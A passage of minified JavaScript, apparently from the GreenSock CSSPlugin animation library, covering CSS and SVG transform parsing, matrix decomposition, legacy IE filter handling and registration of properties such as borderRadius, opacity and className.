a["xs"+a.l]+=a.l||a["xs"+a.l]?" "+h:h;if(-1!==i.indexOf("=")&&a.data){for(b=a.xs0+a.data.s,u=1;u<a.l;u++)b+=a["xs"+u]+a.data["xn"+u];a.e=b+a["xs"+u]}return a.l||(a.type=-1,a.xs0=a.e),a.xfirst||a},St=9;for((t=Ct.prototype).l=t.pr=0;0<--St;)t["xn"+St]=0,t["xs"+St]="";t.xs0="",t._next=t._prev=t.xfirst=t.data=t.plugin=t.setRatio=t.rxp=null,t.appendXtra=function(t,e,n,i,o,r){var a=this,s=a.l;return a["xs"+s]+=r&&(s||a["xs"+s])?" "+t:t||"",n||0===s||a.plugin?(a.l++,a.type=a.setRatio?2:1,a["xs"+a.l]=i||"",0<s?(a.data["xn"+s]=e+n,a.rxp["xn"+s]=o,a["xn"+s]=e,a.plugin||(a.xfirst=new Ct(a,"xn"+s,e,n,a.xfirst||a,0,a.n,o,a.pr),a.xfirst.xs0=0)):(a.data={s:e+n},a.rxp={},a.s=e,a.c=n,a.r=o)):a["xs"+s]+=e+(i||""),a};function kt(t,e){e=e||{},this.p=e.prefix&&k(t)||t,v[t]=v[this.p]=this,this.format=e.formatter||_t(e.defaultValue,e.color,e.collapsible,e.multi),e.parser&&(this.parse=e.parser),this.clrs=e.color,this.multi=e.multi,this.keyword=e.keyword,this.dflt=e.defaultValue,this.allowFunc=e.allowFunc,this.pr=e.priority||0}var $t=ot._registerComplexSpecialProp=function(t,e,n){"object"!=typeof e&&(e={parser:n});var i,o=t.split(","),r=e.defaultValue;for(n=n||[r],i=0;i<o.length;i++)e.prefix=0===i&&e.prefix,e.defaultValue=n[i]||r,new kt(o[i],e)},At=ot._registerPluginProp=function(t){if(!v[t]){var l=t.charAt(0).toUpperCase()+t.substr(1)+"Plugin";$t(t,{parser:function(t,e,n,i,o,r,a){var s=c.com.greensock.plugins[l];return s?(s._cssRegister(),v[n].parse(t,e,n,i,o,r,a)):(g("Error: "+l+" js file not loaded."),o)}})}};(t=kt.prototype).parseComplex=function(t,e,n,i,o,r){var a,s,l,c,u,d,f=this.keyword;if(this.multi&&(Y.test(n)||Y.test(e)?(s=e.replace(Y,"|").split("|"),l=n.replace(Y,"|").split("|")):f&&(s=[e],l=[n])),l){for(c=l.length>s.length?l.length:s.length,a=0;a<c;a++)e=s[a]=s[a]||this.dflt,n=l[a]=l[a]||this.dflt,f&&((u=e.indexOf(f))!==(d=n.indexOf(f))&&(-1===d?s[a]=s[a].split(f).join(""):-1===u&&(s[a]+=" "+f)));e=s.join(", "),n=l.join(", ")}return xt(t,this.p,e,n,this.clrs,this.dflt,i,this.pr,o,r)},t.parse=function(t,e,n,i,o,r,a){return this.parseComplex(t.style,this.format(ut(t,this.p,S,!1,this.dflt)),this.format(e),o,r)},H.registerSpecialProp=function(t,l,c){$t(t,{parser:function(t,e,n,i,o,r,a){var s=new Ct(t,n,0,0,o,2,n,!1,c);return s.plugin=r,s.setRatio=l(t,e,i._tween,n),s},priority:c})},H.useSVGTransformAttr=!0;function Et(t,e,n){var i,o=et.createElementNS("http://www.w3.org/2000/svg",t),r=/([a-z])([A-Z])/g;for(i in n)o.setAttributeNS(null,i.replace(r,"$1-$2").toLowerCase(),n[i]);return e.appendChild(o),o}function Ot(t,e,n,i,o,r){var a,s,l,c,u,d,f,p,h,m,v,g,y,_,w=t._gsTransform,b=Xt(t,!0);w&&(y=w.xOrigin,_=w.yOrigin),(!i||(a=i.split(" ")).length<2)&&(0===(f=t.getBBox()).x&&0===f.y&&f.width+f.height===0&&(f={x:parseFloat(t.hasAttribute("x")?t.getAttribute("x"):t.hasAttribute("cx")?t.getAttribute("cx"):0)||0,y:parseFloat(t.hasAttribute("y")?t.getAttribute("y"):t.hasAttribute("cy")?t.getAttribute("cy"):0)||0,width:0,height:0}),a=[(-1!==(e=mt(e).split(" "))[0].indexOf("%")?parseFloat(e[0])/100*f.width:parseFloat(e[0]))+f.x,(-1!==e[1].indexOf("%")?parseFloat(e[1])/100*f.height:parseFloat(e[1]))+f.y]),n.xOrigin=c=parseFloat(a[0]),n.yOrigin=u=parseFloat(a[1]),i&&b!==Gt&&(d=b[0],f=b[1],p=b[2],h=b[3],m=b[4],v=b[5],(g=d*h-f*p)&&(s=c*(h/g)+u*(-p/g)+(p*v-h*m)/g,l=c*(-f/g)+u*(d/g)-(d*v-f*m)/g,c=n.xOrigin=a[0]=s,u=n.yOrigin=a[1]=l)),w&&(r&&(n.xOffset=w.xOffset,n.yOffset=w.yOffset,w=n),o||!1!==o&&!1!==H.defaultSmoothOrigin?(s=c-y,l=u-_,w.xOffset+=s*b[0]+l*b[2]-s,w.yOffset+=s*b[1]+l*b[3]-l):w.xOffset=w.yOffset=0),r||t.setAttribute("data-svg-origin",a.join(" "))}function Pt(t){var e,n,i=this.data,o=-i.rotation*J,r=o+i.skewX*J,a=(Math.cos(o)*i.scaleX*1e5|0)/1e5,s=(Math.sin(o)*i.scaleX*1e5|0)/1e5,l=(Math.sin(r)*-i.scaleY*1e5|0)/1e5,c=(Math.cos(r)*i.scaleY*1e5|0)/1e5,u=this.t.style,d=this.t.currentStyle;if(d){n=s,s=-l,l=-n,e=d.filter,u.filter="";var f,p,h=this.t.offsetWidth,m=this.t.offsetHeight,v="absolute"!==d.position,g="progid:DXImageTransform.Microsoft.Matrix(M11="+a+", M12="+s+", M21="+l+", M22="+c,y=i.x+h*i.xPercent/100,_=i.y+m*i.yPercent/100;if(null!=i.ox&&(y+=(f=(i.oxp?h*i.ox*.01:i.ox)-h/2)-(f*a+(p=(i.oyp?m*i.oy*.01:i.oy)-m/2)*s),_+=p-(f*l+p*c)),v?g+=", Dx="+((f=h/2)-(f*a+(p=m/2)*s)+y)+", Dy="+(p-(f*l+p*c)+_)+")":g+=", sizingMethod='auto expand')",-1!==e.indexOf("DXImageTransform.Microsoft.Matrix(")?u.filter=e.replace(X,g):u.filter=g+" "+e,0!==t&&1!==t||1!=a||0!==s||0!==l||1!=c||(v&&-1===g.indexOf("Dx=0, Dy=0")||B.test(e)&&100!==parseFloat(RegExp.$1)||-1===e.indexOf(e.indexOf("Alpha"))&&u.removeAttribute("filter")),!v){var w,b,T,C=I<8?1:-1;for(f=i.ieOffsetX||0,p=i.ieOffsetY||0,i.ieOffsetX=Math.round((h-((a<0?-a:a)*h+(s<0?-s:s)*m))/2+y),i.ieOffsetY=Math.round((m-((c<0?-c:c)*m+(l<0?-l:l)*h))/2+_),St=0;St<4;St++)T=(n=-1!==(w=d[b=ht[St]]).indexOf("px")?parseFloat(w):dt(this.t,b,parseFloat(w),w.replace(z,""))||0)!==i[b]?St<2?-i.ieOffsetX:-i.ieOffsetY:St<2?f-i.ieOffsetX:p-i.ieOffsetY,u[b]=(i[b]=Math.round(n-T*(0===St||2===St?1:C)))+"px"}}}var It,jt,Dt,Mt,Nt,Lt="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),Rt=k("transform"),zt=st+"transform",Ft=k("transformOrigin"),Ht=null!==k("perspective"),Bt=ot.Transform=function(){this.perspective=parseFloat(H.defaultTransformPerspective)||0,this.force3D=!(!1===H.defaultForce3D||!Ht)&&(H.defaultForce3D||"auto")},Ut=_gsScope.SVGElement,Wt=et.documentElement||{},qt=(Nt=I||/Android/i.test(rt)&&!_gsScope.chrome,et.createElementNS&&!Nt&&(jt=Et("svg",Wt),Mt=(Dt=Et("rect",jt,{width:100,height:50,x:100})).getBoundingClientRect().width,Dt.style[Ft]="50% 50%",Dt.style[Rt]="scaleX(0.5)",Nt=Mt===Dt.getBoundingClientRect().width&&!(L&&Ht),Wt.removeChild(jt)),Nt),Vt=function(t){var e,n=s("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),i=this.parentNode,o=this.nextSibling,r=this.style.cssText;if(Wt.appendChild(n),n.appendChild(this),this.style.display="block",t)try{e=this.getBBox(),this._originalGetBBox=this.getBBox,this.getBBox=Vt}catch(t){}else this._originalGetBBox&&(e=this._originalGetBBox());return o?i.insertBefore(this,o):i.appendChild(this),Wt.removeChild(n),this.style.cssText=r,e},Zt=function(t){return!(!Ut||!t.getCTM||t.parentNode&&!t.ownerSVGElement||!function(e){try{return e.getBBox()}catch(t){return Vt.call(e,!0)}}(t))},Gt=[1,0,0,1,0,0],Xt=function(t,e){var n,i,o,r,a,s,l,c=t._gsTransform||new Bt,u=t.style;if(Rt?i=ut(t,zt,null,!0):t.currentStyle&&(i=(i=t.currentStyle.filter.match(G))&&4===i.length?[i[0].substr(4),Number(i[2].substr(4)),Number(i[1].substr(4)),i[3].substr(4),c.x||0,c.y||0].join(","):""),n=!i||"none"===i||"matrix(1, 0, 0, 1, 0, 0)"===i,Rt&&n&&!t.offsetParent&&(r=u.display,u.display="block",(l=t.parentNode)&&t.offsetParent||(a=1,s=t.nextSibling,Wt.appendChild(t)),n=!(i=ut(t,zt,null,!0))||"none"===i||"matrix(1, 0, 0, 1, 0, 0)"===i,r?u.display=r:te(u,"display"),a&&(s?l.insertBefore(t,s):l?l.appendChild(t):Wt.removeChild(t))),(c.svg||t.getCTM&&Zt(t))&&(n&&-1!==(u[Rt]+"").indexOf("matrix")&&(i=u[Rt],n=0),o=t.getAttribute("transform"),n&&o&&(i="matrix("+(o=t.transform.baseVal.consolidate().matrix).a+","+o.b+","+o.c+","+o.d+","+o.e+","+o.f+")",n=0)),n)return Gt;for(o=(i||"").match(M)||[],St=o.length;-1<--St;)r=Number(o[St]),o[St]=(a=r-(r|=0))?(1e5*a+(a<0?-.5:.5)|0)/1e5+r:r;return e&&6<o.length?[o[0],o[1],o[4],o[5],o[12],o[13]]:o},Yt=ot.getTransform=function(t,e,n,i){if(t._gsTransform&&n&&!i)return t._gsTransform;var o,r,a,s,l,c,u=n&&t._gsTransform||new Bt,d=u.scaleX<0,f=Ht&&(parseFloat(ut(t,Ft,e,!1,"0 0 0").split(" ")[2])||u.zOrigin)||0,p=parseFloat(H.defaultTransformPerspective)||0;if(u.svg=!(!t.getCTM||!Zt(t)),u.svg&&(Ot(t,ut(t,Ft,e,!1,"50% 50%")+"",u,t.getAttribute("data-svg-origin")),It=H.useSVGTransformAttr||qt),(o=Xt(t))!==Gt){if(16===o.length){var h,m,v,g,y,_=o[0],w=o[1],b=o[2],T=o[3],C=o[4],x=o[5],S=o[6],k=o[7],$=o[8],A=o[9],E=o[10],O=o[12],P=o[13],I=o[14],j=o[11],D=Math.atan2(S,E);u.zOrigin&&(O=$*(I=-u.zOrigin)-o[12],P=A*I-o[13],I=E*I+u.zOrigin-o[14]),u.rotationX=D*K,D&&(h=C*(g=Math.cos(-D))+$*(y=Math.sin(-D)),m=x*g+A*y,v=S*g+E*y,$=C*-y+$*g,A=x*-y+A*g,E=S*-y+E*g,j=k*-y+j*g,C=h,x=m,S=v),D=Math.atan2(-b,E),u.rotationY=D*K,D&&(m=w*(g=Math.cos(-D))-A*(y=Math.sin(-D)),v=b*g-E*y,A=w*y+A*g,E=b*y+E*g,j=T*y+j*g,_=h=_*g-$*y,w=m,b=v),D=Math.atan2(w,_),u.rotation=D*K,D&&(h=_*(g=Math.cos(D))+w*(y=Math.sin(D)),m=C*g+x*y,v=$*g+A*y,w=w*g-_*y,x=x*g-C*y,A=A*g-$*y,_=h,C=m,$=v),u.rotationX&&359.9<Math.abs(u.rotationX)+Math.abs(u.rotation)&&(u.rotationX=u.rotation=0,u.rotationY=180-u.rotationY),D=Math.atan2(C,x),u.scaleX=(1e5*Math.sqrt(_*_+w*w+b*b)+.5|0)/1e5,u.scaleY=(1e5*Math.sqrt(x*x+S*S)+.5|0)/1e5,u.scaleZ=(1e5*Math.sqrt($*$+A*A+E*E)+.5|0)/1e5,_/=u.scaleX,C/=u.scaleY,w/=u.scaleX,x/=u.scaleY,2e-5<Math.abs(D)?(u.skewX=D*K,C=0,"simple"!==u.skewType&&(u.scaleY*=1/Math.cos(D))):u.skewX=0,u.perspective=j?1/(j<0?-j:j):0,u.x=O,u.y=P,u.z=I,u.svg&&(u.x-=u.xOrigin-(u.xOrigin*_-u.yOrigin*C),u.y-=u.yOrigin-(u.yOrigin*w-u.xOrigin*x))}else if(!Ht||i||!o.length||u.x!==o[4]||u.y!==o[5]||!u.rotationX&&!u.rotationY){var M=6<=o.length,N=M?o[0]:1,L=o[1]||0,R=o[2]||0,z=M?o[3]:1;u.x=o[4]||0,u.y=o[5]||0,a=Math.sqrt(N*N+L*L),s=Math.sqrt(z*z+R*R),l=N||L?Math.atan2(L,N)*K:u.rotation||0,c=R||z?Math.atan2(R,z)*K+l:u.skewX||0,u.scaleX=a,u.scaleY=s,u.rotation=l,u.skewX=c,Ht&&(u.rotationX=u.rotationY=u.z=0,u.perspective=p,u.scaleZ=1),u.svg&&(u.x-=u.xOrigin-(u.xOrigin*N+u.yOrigin*R),u.y-=u.yOrigin-(u.xOrigin*L+u.yOrigin*z))}for(r in 90<Math.abs(u.skewX)&&Math.abs(u.skewX)<270&&(d?(u.scaleX*=-1,u.skewX+=u.rotation<=0?180:-180,u.rotation+=u.rotation<=0?180:-180):(u.scaleY*=-1,u.skewX+=u.skewX<=0?180:-180)),u.zOrigin=f,u)u[r]<2e-5&&-2e-5<u[r]&&(u[r]=0)}return n&&((t._gsTransform=u).svg&&(It&&t.style[Rt]?F.delayedCall(.001,function(){te(t.style,Rt)}):!It&&t.getAttribute("transform")&&F.delayedCall(.001,function(){t.removeAttribute("transform")}))),u},Qt=ot.set3DTransformRatio=ot.setTransformRatio=function(t){var e,n,i,o,r,a,s,l,c,u,d,f,p,h,m,v,g,y,_,w,b=this.data,T=this.t.style,C=b.rotation,x=b.rotationX,S=b.rotationY,k=b.scaleX,$=b.scaleY,A=b.scaleZ,E=b.x,O=b.y,P=b.z,I=b.svg,j=b.perspective,D=b.force3D,M=b.skewY,N=b.skewX;if(M&&(N+=M,C+=M),!((1!==t&&0!==t||"auto"!==D||this.tween._totalTime!==this.tween._totalDuration&&this.tween._totalTime)&&D||P||j||S||x||1!==A)||It&&I||!Ht)C||N||I?(C*=J,w=N*J,1e5,n=Math.cos(C)*k,r=Math.sin(C)*k,i=Math.sin(C-w)*-$,a=Math.cos(C-w)*$,w&&"simple"===b.skewType&&(e=Math.tan(w-M*J),i*=e=Math.sqrt(1+e*e),a*=e,M&&(e=Math.tan(M*J),n*=e=Math.sqrt(1+e*e),r*=e)),I&&(E+=b.xOrigin-(b.xOrigin*n+b.yOrigin*i)+b.xOffset,O+=b.yOrigin-(b.xOrigin*r+b.yOrigin*a)+b.yOffset,It&&(b.xPercent||b.yPercent)&&(m=this.t.getBBox(),E+=.01*b.xPercent*m.width,O+=.01*b.yPercent*m.height),E<(m=1e-6)&&-m<E&&(E=0),O<m&&-m<O&&(O=0)),_=(1e5*n|0)/1e5+","+(1e5*r|0)/1e5+","+(1e5*i|0)/1e5+","+(1e5*a|0)/1e5+","+E+","+O+")",I&&It?this.t.setAttribute("transform","matrix("+_):T[Rt]=(b.xPercent||b.yPercent?"translate("+b.xPercent+"%,"+b.yPercent+"%) matrix(":"matrix(")+_):T[Rt]=(b.xPercent||b.yPercent?"translate("+b.xPercent+"%,"+b.yPercent+"%) matrix(":"matrix(")+k+",0,0,"+$+","+E+","+O+")";else{if(L&&(k<(m=1e-4)&&-m<k&&(k=A=2e-5),$<m&&-m<$&&($=A=2e-5),!j||b.z||b.rotationX||b.rotationY||(j=0)),C||N)C*=J,v=n=Math.cos(C),g=r=Math.sin(C),N&&(C-=N*J,v=Math.cos(C),g=Math.sin(C),"simple"===b.skewType&&(e=Math.tan((N-M)*J),v*=e=Math.sqrt(1+e*e),g*=e,b.skewY&&(e=Math.tan(M*J),n*=e=Math.sqrt(1+e*e),r*=e))),i=-g,a=v;else{if(!(S||x||1!==A||j||I))return void(T[Rt]=(b.xPercent||b.yPercent?"translate("+b.xPercent+"%,"+b.yPercent+"%) translate3d(":"translate3d(")+E+"px,"+O+"px,"+P+"px)"+(1!==k||1!==$?" scale("+k+","+$+")":""));n=a=1,i=r=0}u=1,o=s=l=c=d=f=0,p=j?-1/j:0,h=b.zOrigin,m=1e-6,",","0",(C=S*J)&&(v=Math.cos(C),d=p*(l=-(g=Math.sin(C))),o=n*g,s=r*g,p*=u=v,n*=v,r*=v),(C=x*J)&&(e=i*(v=Math.cos(C))+o*(g=Math.sin(C)),y=a*v+s*g,c=u*g,f=p*g,o=i*-g+o*v,s=a*-g+s*v,u*=v,p*=v,i=e,a=y),1!==A&&(o*=A,s*=A,u*=A,p*=A),1!==$&&(i*=$,a*=$,c*=$,f*=$),1!==k&&(n*=k,r*=k,l*=k,d*=k),(h||I)&&(h&&(E+=o*-h,O+=s*-h,P+=u*-h+h),I&&(E+=b.xOrigin-(b.xOrigin*n+b.yOrigin*i)+b.xOffset,O+=b.yOrigin-(b.xOrigin*r+b.yOrigin*a)+b.yOffset),E<m&&-m<E&&(E="0"),O<m&&-m<O&&(O="0"),P<m&&-m<P&&(P=0)),_=b.xPercent||b.yPercent?"translate("+b.xPercent+"%,"+b.yPercent+"%) matrix3d(":"matrix3d(",_+=(n<m&&-m<n?"0":n)+","+(r<m&&-m<r?"0":r)+","+(l<m&&-m<l?"0":l),_+=","+(d<m&&-m<d?"0":d)+","+(i<m&&-m<i?"0":i)+","+(a<m&&-m<a?"0":a),x||S||1!==A?(_+=","+(c<m&&-m<c?"0":c)+","+(f<m&&-m<f?"0":f)+","+(o<m&&-m<o?"0":o),_+=","+(s<m&&-m<s?"0":s)+","+(u<m&&-m<u?"0":u)+","+(p<m&&-m<p?"0":p)+","):_+=",0,0,0,0,1,0,",_+=E+","+O+","+P+","+(j?1+-P/j:1)+")",T[Rt]=_}};(t=Bt.prototype).x=t.y=t.z=t.skewX=t.skewY=t.rotation=t.rotationX=t.rotationY=t.zOrigin=t.xPercent=t.yPercent=t.xOffset=t.yOffset=0,t.scaleX=t.scaleY=t.scaleZ=1,$t("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function(t,e,n,i,o,r,a){if(i._lastParsedTransform===a)return o;var s=(i._lastParsedTransform=a).scale&&"function"==typeof a.scale?a.scale:0;s&&(a.scale=s(D,t));var l,c,u,d,f,p,h,m,v,g=t._gsTransform,y=t.style,_=Lt.length,w=a,b={},T="transformOrigin",C=Yt(t,S,!0,w.parseTransform),x=w.transform&&("function"==typeof w.transform?w.transform(D,j):w.transform);if(C.skewType=w.skewType||C.skewType||H.defaultSkewType,i._transform=C,"rotationZ"in w&&(w.rotation=w.rotationZ),x&&"string"==typeof x&&Rt)(c=nt.style)[Rt]=x,c.display="block",c.position="absolute",-1!==x.indexOf("%")&&(c.width=ut(t,"width"),c.height=ut(t,"height")),et.body.appendChild(nt),l=Yt(nt,null,!1),"simple"===C.skewType&&(l.scaleY*=Math.cos(l.skewX*J)),C.svg&&(p=C.xOrigin,h=C.yOrigin,l.x-=C.xOffset,l.y-=C.yOffset,(w.transformOrigin||w.svgOrigin)&&(x={},Ot(t,mt(w.transformOrigin),x,w.svgOrigin,w.smoothOrigin,!0),p=x.xOrigin,h=x.yOrigin,l.x-=x.xOffset-C.xOffset,l.y-=x.yOffset-C.yOffset),(p||h)&&(m=Xt(nt,!0),l.x-=p-(p*m[0]+h*m[2]),l.y-=h-(p*m[1]+h*m[3]))),et.body.removeChild(nt),l.perspective||(l.perspective=C.perspective),null!=w.xPercent&&(l.xPercent=A(w.xPercent,C.xPercent)),null!=w.yPercent&&(l.yPercent=A(w.yPercent,C.yPercent));else if("object"==typeof w){if(l={scaleX:A(null!=w.scaleX?w.scaleX:w.scale,C.scaleX),scaleY:A(null!=w.scaleY?w.scaleY:w.scale,C.scaleY),scaleZ:A(w.scaleZ,C.scaleZ),x:A(w.x,C.x),y:A(w.y,C.y),z:A(w.z,C.z),xPercent:A(w.xPercent,C.xPercent),yPercent:A(w.yPercent,C.yPercent),perspective:A(w.transformPerspective,C.perspective)},null!=(f=w.directionalRotation))if("object"==typeof f)for(c in f)w[c]=f[c];else w.rotation=f;"string"==typeof w.x&&-1!==w.x.indexOf("%")&&(l.x=0,l.xPercent=A(w.x,C.xPercent)),"string"==typeof w.y&&-1!==w.y.indexOf("%")&&(l.y=0,l.yPercent=A(w.y,C.yPercent)),l.rotation=E("rotation"in w?w.rotation:"shortRotation"in w?w.shortRotation+"_short":C.rotation,C.rotation,"rotation",b),Ht&&(l.rotationX=E("rotationX"in w?w.rotationX:"shortRotationX"in w?w.shortRotationX+"_short":C.rotationX||0,C.rotationX,"rotationX",b),l.rotationY=E("rotationY"in w?w.rotationY:"shortRotationY"in w?w.shortRotationY+"_short":C.rotationY||0,C.rotationY,"rotationY",b)),l.skewX=E(w.skewX,C.skewX),l.skewY=E(w.skewY,C.skewY)}for(Ht&&null!=w.force3D&&(C.force3D=w.force3D,d=!0),(u=C.force3D||C.z||C.rotationX||C.rotationY||l.z||l.rotationX||l.rotationY||l.perspective)||null==w.scale||(l.scaleZ=1);-1<--_;)(1e-6<(x=l[v=Lt[_]]-C[v])||x<-1e-6||null!=w[v]||null!=tt[v])&&(d=!0,o=new Ct(C,v,C[v],x,o),v in b&&(o.e=b[v]),o.xs0=0,o.plugin=r,i._overwriteProps.push(o.n));return x="function"==typeof w.transformOrigin?w.transformOrigin(D,j):w.transformOrigin,C.svg&&(x||w.svgOrigin)&&(p=C.xOffset,h=C.yOffset,Ot(t,mt(x),l,w.svgOrigin,w.smoothOrigin),o=bt(C,"xOrigin",(g?C:l).xOrigin,l.xOrigin,o,T),o=bt(C,"yOrigin",(g?C:l).yOrigin,l.yOrigin,o,T),p===C.xOffset&&h===C.yOffset||(o=bt(C,"xOffset",g?p:C.xOffset,C.xOffset,o,T),o=bt(C,"yOffset",g?h:C.yOffset,C.yOffset,o,T)),x="0px 0px"),(x||Ht&&u&&C.zOrigin)&&(Rt?(d=!0,v=Ft,x||(x=(x=(ut(t,v,S,!1,"50% 50%")+"").split(" "))[0]+" "+x[1]+" "+C.zOrigin+"px"),x+="",(o=new Ct(y,v,0,0,o,-1,T)).b=y[v],o.plugin=r,Ht?(c=C.zOrigin,x=x.split(" "),C.zOrigin=(2<x.length?parseFloat(x[2]):c)||0,o.xs0=o.e=x[0]+" "+(x[1]||"50%")+" 0px",(o=new Ct(C,"zOrigin",0,0,o,-1,o.n)).b=c,o.xs0=o.e=C.zOrigin):o.xs0=o.e=x):mt(x+"",C)),d&&(i._transformType=C.svg&&It||!u&&3!==this._transformType?2:3),s&&(a.scale=s),o},allowFunc:!0,prefix:!0}),$t("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),$t("clipPath",{defaultValue:"inset(0px)",prefix:!0,multi:!0,formatter:_t("inset(0px 0px 0px 0px)",!1,!0)}),$t("borderRadius",{defaultValue:"0px",parser:function(t,e,n,i,o,r){e=this.format(e);var a,s,l,c,u,d,f,p,h,m,v,g,y,_,w,b,T=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],C=t.style;for(h=parseFloat(t.offsetWidth),m=parseFloat(t.offsetHeight),a=e.split(" "),s=0;s<T.length;s++)this.p.indexOf("border")&&(T[s]=k(T[s])),-1!==(u=c=ut(t,T[s],S,!1,"0px")).indexOf(" ")&&(u=(c=u.split(" "))[0],c=c[1]),d=l=a[s],f=parseFloat(u),g=u.substr((f+"").length),""===(v=(y="="===d.charAt(1))?(p=parseInt(d.charAt(0)+"1",10),d=d.substr(2),p*=parseFloat(d),d.substr((p+"").length-(p<0?1:0))||""):(p=parseFloat(d),d.substr((p+"").length)))&&(v=x[n]||g),v!==g&&(_=dt(t,"borderLeft",f,g),w=dt(t,"borderTop",f,g),c="%"===v?(u=_/h*100+"%",w/m*100+"%"):"em"===v?(u=_/(b=dt(t,"borderLeft",1,"em"))+"em",w/b+"em"):(u=_+"px",w+"px"),y&&(d=parseFloat(u)+p+v,l=parseFloat(c)+p+v)),o=xt(C,T[s],u+" "+c,d+" "+l,!1,"0px",o);return o},prefix:!0,formatter:_t("0px 0px 0px 0px",!1,!0)}),$t("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius",{defaultValue:"0px",parser:function(t,e,n,i,o,r){return xt(t.style,n,this.format(ut(t,n,S,!1,"0px 0px")),this.format(e),!1,"0px",o)},prefix:!0,formatter:_t("0px 0px",!1,!0)}),$t("backgroundPosition",{defaultValue:"0 0",parser:function(t,e,n,i,o,r){var a,s,l,c,u,d,f="background-position",p=S||y(t),h=this.format((p?I?p.getPropertyValue(f+"-x")+" "+p.getPropertyValue(f+"-y"):p.getPropertyValue(f):t.currentStyle.backgroundPositionX+" "+t.currentStyle.backgroundPositionY)||"0 0"),m=this.format(e);if(-1!==h.indexOf("%")!=(-1!==m.indexOf("%"))&&m.split(",").length<2&&((d=ut(t,"backgroundImage").replace(V,""))&&"none"!==d)){for(a=h.split(" "),s=m.split(" "),it.setAttribute("src",d),l=2;-1<--l;)(c=-1!==(h=a[l]).indexOf("%"))!=(-1!==s[l].indexOf("%"))&&(u=0===l?t.offsetWidth-it.width:t.offsetHeight-it.height,a[l]=c?parseFloat(h)/100*u+"px":parseFloat(h)/u*100+"%");h=a.join(" ")}return this.parseComplex(t.style,h,m,o,r)},formatter:mt}),$t("backgroundSize",{defaultValue:"0 0",formatter:function(t){return"co"===(t+="").substr(0,2)?t:mt(-1===t.indexOf(" ")?t+" "+t:t)}}),$t("perspective",{defaultValue:"0px",prefix:!0}),$t("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),$t("transformStyle",{prefix:!0}),$t("backfaceVisibility",{prefix:!0}),$t("userSelect",{prefix:!0}),$t("margin",{parser:wt("marginTop,marginRight,marginBottom,marginLeft")}),$t("padding",{parser:wt("paddingTop,paddingRight,paddingBottom,paddingLeft")}),$t("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(t,e,n,i,o,r){var a,s,l;return e=I<9?(s=t.currentStyle,l=I<8?" ":",",a="rect("+s.clipTop+l+s.clipRight+l+s.clipBottom+l+s.clipLeft+")",this.format(e).split(",").join(l)):(a=this.format(ut(t,this.p,S,!1,this.dflt)),this.format(e)),this.parseComplex(t.style,a,e,o,r)}}),$t("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),$t("autoRound,strictUnits",{parser:function(t,e,n,i,o){return o}}),$t("border",{defaultValue:"0px solid #000",parser:function(t,e,n,i,o,r){var a=ut(t,"borderTopWidth",S,!1,"0px"),s=this.format(e).split(" "),l=s[0].replace(z,"");return"px"!==l&&(a=parseFloat(a)/dt(t,"borderTopWidth",1,l)+l),this.parseComplex(t.style,this.format(a+" "+ut(t,"borderTopStyle",S,!1,"solid")+" "+ut(t,"borderTopColor",S,!1,"#000")),s.join(" "),o,r)},color:!0,formatter:function(t){var e=t.split(" ");return e[0]+" "+(e[1]||"solid")+" "+(t.match(yt)||["#000"])[0]}}),$t("borderWidth",{parser:wt("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),$t("float,cssFloat,styleFloat",{parser:function(t,e,n,i,o,r){var a=t.style,s="cssFloat"in a?"cssFloat":"styleFloat";return new Ct(a,s,0,0,o,-1,n,!1,0,a[s],e)}});function Jt(t){var e,n=this.t,i=n.filter||ut(this.data,"filter")||"",o=this.s+this.c*t|0;100==o&&(e=-1===i.indexOf("atrix(")&&-1===i.indexOf("radient(")&&-1===i.indexOf("oader(")?(n.removeAttribute("filter"),!ut(this.data,"filter")):(n.filter=i.replace(d,""),!0)),e||(this.xn1&&(n.filter=i=i||"alpha(opacity="+o+")"),-1===i.indexOf("pacity")?0==o&&this.xn1||(n.filter=i+" alpha(opacity="+o+")"):n.filter=i.replace(B,"opacity="+o))}$t("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(t,e,n,i,o,r){var a=parseFloat(ut(t,"opacity",S,!1,"1")),s=t.style,l="autoAlpha"===n;return"string"==typeof e&&"="===e.charAt(1)&&(e=("-"===e.charAt(0)?-1:1)*parseFloat(e.substr(2))+a),l&&1===a&&"hidden"===ut(t,"visibility",S)&&0!==e&&(a=0),at?o=new Ct(s,"opacity",a,e-a,o):((o=new Ct(s,"opacity",100*a,100*(e-a),o)).xn1=l?1:0,s.zoom=1,o.type=2,o.b="alpha(opacity="+o.s+")",o.e="alpha(opacity="+(o.s+o.c)+")",o.data=t,o.plugin=r,o.setRatio=Jt),l&&((o=new Ct(s,"visibility",0,0,o,-1,null,!1,0,0!==a?"inherit":"hidden",0===e?"hidden":"inherit")).xs0="inherit",i._overwriteProps.push(o.n),i._overwriteProps.push(n)),o}});function Kt(t){if(this.t._gsClassPT=this,1===t||0===t){this.t.setAttribute("class",0===t?this.b:this.e);for(var e=this.data,n=this.t.style;e;)e.v?n[e.p]=e.v:te(n,e.p),e=e._next;1===t&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)}var te=function(t,e){e&&(t.removeProperty?("ms"!==e.substr(0,2)&&"webkit"!==e.substr(0,6)||(e="-"+e),t.removeProperty(e.replace(f,"-$1").toLowerCase())):t.removeAttribute(e))};$t("className",{parser:function(t,e,n,i,o,r,a){var s,l,c,u,d,f=t.getAttribute("class")||"",p=t.style.cssText;if((o=i._classNamePT=new 